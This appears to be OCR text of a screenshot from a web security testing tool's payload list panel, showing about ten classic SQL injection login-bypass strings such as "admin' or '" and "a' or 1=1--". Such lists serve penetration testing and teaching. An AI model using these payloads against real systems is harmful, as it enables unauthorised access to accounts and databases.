 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
a'
admin' or '
anything' OR 'x'='x
"a"" or 1=1--"
a' or 1=1--
"a"" or 3=3--"
a' or 3=3--
a' or 'a' = 'a
' or 1 --'
' or 1/*
Add
Enter a new item